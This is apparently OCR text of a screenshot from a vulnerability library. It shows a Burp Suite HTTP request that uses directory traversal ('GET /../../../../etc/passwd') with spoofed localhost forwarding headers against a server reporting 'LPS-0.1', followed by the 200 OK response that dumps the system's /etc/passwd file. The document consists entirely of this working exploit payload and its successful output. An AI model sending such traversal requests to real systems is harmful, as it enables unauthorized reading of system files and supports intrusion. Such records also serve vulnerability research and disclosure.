 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 adm:x:3:4:adm:/var/adm:/sbin/nologin
9 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync
11 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
12 halt:x:7:0:halt:/sbin:/sbin/halt
13 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
14 operator:x:11:0:operator:/root:/sbin/nologin
15 games:x:12:100:games:/usr/games:/sbin/nologin
16 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
19 dbus:x:81:81:System message bus:/:/sbin/nologin
20 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
21 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
22 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
24 ntp:x:38:38::/etc/ntp:/sbin/nologin
25 tcpdump:x:72:72::/:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
28 jira:x:1000:1000::/home/jira:/bin/bash
29
PeiQi文库
PeiQi文库